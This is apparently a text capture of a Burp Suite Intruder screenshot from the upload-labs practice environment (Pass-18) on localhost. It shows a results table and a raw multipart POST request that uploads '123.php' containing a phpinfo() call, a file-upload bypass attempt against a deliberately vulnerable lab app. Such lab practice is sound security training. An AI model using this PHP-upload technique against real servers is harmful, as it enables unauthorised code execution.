 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comme
0 200 5309
1 1 a 200 4406
2 1 b 200 4406
3 1 c 200 4406
4 1 d 200 4406
5 1 e 200 4406
6 1 f 200 4406
7 1 g 200 4406
8 1 h 200 4406
9 1 i 200 4406
10 1 j 200 4406
11 1 k 200 4406
Request Response
Raw Params Headers Hex
POST /upload-labs-master/Pass-18/index.php?action=a HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1078595755716055755108111513
Content-Length: 371
Origin: http://localhost:81
Connection: close
Referer: http://localhost:81/upload-labs-master/Pass-18/index.php?action=show_code
Cookie: PHPSESSID=45nnfme23ea8iumsihnr6gqc7i
Upgrade-Insecure-Requests: 1
-----------------------------1078595755716055755108111513
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
? < + > Type a search term
48370 of 431450